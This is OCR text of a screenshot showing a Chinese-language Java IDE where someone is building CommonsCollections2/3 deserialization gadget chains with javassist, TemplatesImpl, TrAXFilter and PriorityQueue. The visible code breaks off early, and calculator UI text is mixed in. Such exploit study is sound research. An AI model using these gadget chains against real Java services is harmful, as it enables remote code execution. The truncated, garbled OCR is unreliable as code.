 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC2 - CommonsCollections3.java
CC2 src main java CommonsCollections3
CommonsCollections2
项目
.java String.java PriorityQueue.java TransformingComparator.class TestTemplatesImpl.java CommonsCollections3.java
项目
CC2 D:\Document\java\CC2
.idea
src
main
java
CommonsCollections2
CommonsCollections3
TestTemplatesImpl
resources
test
target
CC2.iml
commons-collections4-4.0.jar
javassist-3.22.0-GA.jar
pom.xml
外部库
< 1.8 > D:\Programs\jdk8\java-se-8u41-ri
Maven: org.apache.commons:commons-collec
Maven: org.javassist:javassist:3.22.0-GA
PHP PHP 运行时
草稿文件和控制台
结构
收藏夹
19 13
1 import javassist.ClassClassPath;
2 import javassist.ClassPool;
3 import javassist.CtClass;
4 import org.apache.commons.collections4.Transformer;
5 import org.apache.commons.collections4.comparators.Transformi
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.Abstra
7 import org.apache.commons.collections4.functors.InstantiateTr
8 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilte
9
10 import javax.xml.transform.Templates;
11 import java.io.*;
12 import java.lang.reflect.Constructor;
13 import java.lang.reflect.Field;
14 import java.util.PriorityQueue;
15 public class CommonsCollections3 {
16 public static class s1mple {
17 }
18 public static void main(String[] args) throws Exception {
19 //构造字节码
20 String AbstractTranslet = "com.sun.org.apache.xalan.i nslet";
21 String TemplatesImpl = "com.sun.org.apache.xalan.inte
数据库
m Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CommonsCollections2
进程已结束，退出代码为 1
运行 TODO 问题 终端 分析器 构建 事件日志
所有文件都处于最新状态 (片刻 之前) 11:18 CRLF UTF-8 4 个空格